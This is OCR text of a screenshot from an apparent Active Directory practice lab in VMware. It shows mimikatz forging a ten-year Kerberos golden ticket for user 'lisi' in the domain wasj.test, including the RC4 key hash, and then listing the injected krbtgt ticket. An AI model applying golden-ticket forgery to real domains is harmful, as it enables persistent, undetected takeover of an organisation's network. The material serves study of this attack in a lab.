 win2012 域控制器 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
win2008 FTP 服务器
win7 办公电脑
win2012 域控制器
mimikatz 2.2.0 x64 (oe.eo)
ServiceKey: 844854d0e8a1a657b2ed5c806f938c01 - rc4_hmac_nt
Lifetime  : 2024/11/2 17:53:17 ; 2034/10/31 17:53:17 ; 2034/10/31 17:53:17
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'lisi @ wasj.test' successfully submitted for current session
mimikatz # kerberos:list
ERROR mimikatz_doLocal ; "kerberos:list" command of "standard" module not found
!
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
exit  -  Quit mimikatz
cls  -  Clear screen (doesn't work with redirections, like PsExec)
answer  -  Answer to the Ultimate Question of Life, the Universe, and
Everything
coffee  -  Please, make me a coffee!
sleep  -  Sleep an amount of milliseconds
log  -  Log mimikatz input/output to file
base64  -  Switch file input/output base64
version  -  Display some version informations
cd  -  Change or display current directory
localtime  -  Displays system local date and time (OJ command)
hostname  -  Displays system local hostname
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2024/11/2 17:53:17 ; 2034/10/31 17:53:17 ; 2034/10/31 17:
53:17
Server Name       : krbtgt/wasj.test @ wasj.test
Client Name       : lisi @ wasj.test
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
mimikatz #
x64
搜索"x64"
修改日期 类型 大小
2024/10/18 16:55 KIRBI 文件 2 KB
2023/7/26 22:02 系统文件 37 KB
2024/10/17 23:50 应用程序 1,324 KB
2024/10/18 16:54 文本文档 2 KB
2023/7/26 22:02 应用程序扩展 37 KB
2023/7/26 22:02 应用程序扩展 11 KB
激活 Windows
转到"控制面板"中的"系统"以激活 Windows。
Windows Server 2012 R2 Standard
Build 9600
Windows Server 2012 R2
英
17:54
2024/11/2
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。